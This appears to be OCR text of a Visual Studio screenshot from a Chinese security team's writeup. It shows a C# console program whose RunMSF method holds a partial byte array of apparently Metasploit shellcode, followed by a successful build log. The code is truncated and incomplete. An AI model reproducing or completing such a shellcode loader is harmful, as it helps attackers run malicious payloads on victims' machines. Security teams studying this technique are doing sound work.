 ConsoleApp2 - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
生成解决方案(B) Ctrl+Shift+B
重新生成解决方案(R)
清理解决方案(C)
对解决方案运行代码分析(Y) Alt+F11
生成 ConsoleApp2 (U)
重新生成 ConsoleApp2 (E)
清理 ConsoleApp2(N)
发布 ConsoleApp2(H)
对 ConsoleApp2 运行代码分析(A)
批生成(T)...
配置管理器(O)...
ConsoleApp2 Program.cs
ConsoleApp2 Wrapper.Program
1 using System
2 using System.
3 using System.
4 namespace MS
5 {
1 个引用
6 public cl
7 {
0 个
8 public Program()
9 {
10 RunMSF();
11 }
1 个引用
12 public static void RunMSF()
13 {
14 byte[] MsfPayload = {
15 0xbb, 0x1e, 0x7f, 0xae, 0xeb, 0xda, 0xd6, 0xd9, 0x74, 0x24, 0xf4, 0x5d, 0x33, 0xc9, 0xb1,
16 0x56, 0x31, 0x5d, 0x13, 0x83, 0xc5, 0x04, 0x03, 0x5d, 0x11, 0x9d, 0x5b, 0x17, 0xc5, 0xe3,
17 0xa4, 0xe8, 0x15, 0x84, 0x2d, 0x0d, 0x24, 0x84, 0x4a, 0x45, 0x16, 0x34, 0x18, 0x0b, 0x9a,
18 0xbf, 0x4c, 0xb8, 0x29, 0xcd, 0x58, 0xcf, 0x9a, 0x78, 0xbf, 0xfe, 0x1b, 0xd0, 0x83, 0x61,
19 0x9f, 0x2b, 0xd0, 0x41, 0x9e, 0xe3, 0x25, 0x83, 0xe7, 0x1e, 0xc7, 0xd1, 0xb0, 0x55, 0x7a,
20 0xc6, 0xb5, 0x20, 0x47, 0x6d, 0x85, 0xa5, 0xcf, 0x92, 0x5d, 0xc7, 0xfe, 0x04, 0xd6, 0x9e,
21 0x20, 0xa6, 0x3b, 0xab, 0x68, 0xb0, 0x58, 0x96, 0x23, 0x4b, 0xaa, 0x6c, 0xb2, 0x9d, 0xe3,
22 0x8d, 0x19, 0xe0, 0xcc, 0x7f, 0x63, 0x24, 0xea, 0x9f, 0x16, 0x5c, 0x09, 0x1d, 0x21, 0x9b,
23 0x70, 0xf9, 0xa4, 0x38, 0xd2, 0x8a, 0x1f, 0xe5, 0xe3, 0x5f, 0xf9, 0x6e, 0xef, 0x14, 0x8d,
24 0x29, 0xf3, 0xab, 0x42, 0x42, 0x0f, 0x27, 0x65, 0x85, 0x86, 0x73, 0x42, 0x01, 0xc3, 0x20,
25 0xeb, 0x10, 0xa9, 0x87, 0x14, 0x42, 0x12, 0x77, 0xb1, 0x08, 0xbe, 0x6c, 0xc8, 0x52, 0xd6,
26 0x41, 0xe1, 0x6c, 0x26, 0xce, 0x72, 0x1e, 0x14, 0x51, 0x29, 0x88, 0x14, 0x1a, 0xf7, 0x4f,
27 0x2d, 0x0c, 0x08, 0x9f, 0x95, 0x5d, 0xf6, 0x20, 0xe5, 0x74, 0x3d, 0x74, 0xb5, 0xee, 0x94,
28 0xf5, 0x5e, 0xef, 0x19, 0x20, 0xca, 0xe5, 0x8d, 0xc1, 0xd9, 0xcd, 0x4f, 0xbe, 0xdf, 0x31,
121 %
输出
显示输出来源(S): 生成
1>------ 已启动全部重新生成: 项目: ConsoleApp2, 配置: Debug Any CPU ------
1> ConsoleApp2 -> c:\users\xysoul\documents\visual studio 2017\Projects\ConsoleApp2\ConsoleApp2\bin\Debug\ConsoleApp2.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
Tide安全团队